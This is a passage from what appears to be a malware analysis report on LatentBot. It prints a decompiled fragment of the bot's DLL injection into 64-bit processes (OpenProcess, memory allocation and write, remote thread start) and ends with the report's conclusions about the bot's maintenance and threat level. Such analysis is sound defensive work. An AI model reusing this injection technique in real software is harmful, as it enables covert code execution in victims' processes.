lpStartAddress = 0;
v4 = OpenProcess(0x43Au, 0, dwProcessId);
v18 = v4;
v5 = (CHAR *) LocalAlloc(0x40u, 0x1000u);
wsprintfA(v5, "runDllFromProcees pid = %d hproc = %d", v2, v4);
OutputDebugStringA(v5);
LocalFree(v5);
if ( v4 != (HANDLE)-1 )
{
  sub_404230(v2);
  if ( (unsigned __int8) sub_404370(v2) && lpStartAddress )
  {
    v6 = v19;
    lpStartAddress = *(LPTHREAD_START_ROUTINE *)(v19 + 8);
    dwSize = *(_DWORD *)(v19 + 12);
    v19 = *(_DWORD *)(v19 + 20);
    if ( (unsigned __int8) sub_401860(&v13) )
    {
      lpStartAddress = (LPTHREAD_START_ROUTINE) sub_401650(v4, v19);
      v19 = (SIZE_T) write_process_memory(v4, v6);
      v7 = (CHAR *) LocalAlloc(0x40u, 0x1000u);
      wsprintfA(v7, "runDllFromProcees AllocWriteDLL64 addr = %d pid = %d ");
      OutputDebugStringA(v7);
      LocalFree(v7);
      if ( lpStartAddress )
      {
        if ( v19 )
        {
          ((void (__cdecl *)(int, int, signed int, HANDLE, char)) X64Call)(
            v14,
            v15,
            10,
            v4,
            (unsigned __int64)(signed int) v4 >> 32);
          v21 = 1;
          GetLastError();
          v8 = (CHAR *) LocalAlloc(0x40u, 0x1000u);
          wsprintfA(v8, "runDllFromProcees create thread lasterr = %d pid = %d ");
          OutputDebugStringA(v8);
          LocalFree(v8);
The compilation timestamp of this executable points at the February of 2017: 2017:02:28 18:21:01+01:00. This element was not observed in previous years, so probably indeed it is added this year, to expand injection capabilities of the LatentBot to 64 bit processes.
Conclusion
LatentBot has been around for several years, however, looking at the modules we can find out that it is still being actively maintained. The distributed package is a mixture of old and new modules.
The authors of this bot are not very advanced in malware development. They program in Delphi and use some ready-made templates. Also, the obfuscation they use can be easily defeated. However, they delivered a bot that is very rich in features and easily expandable, thus, it still poses a serious threat.
Appendix
20/21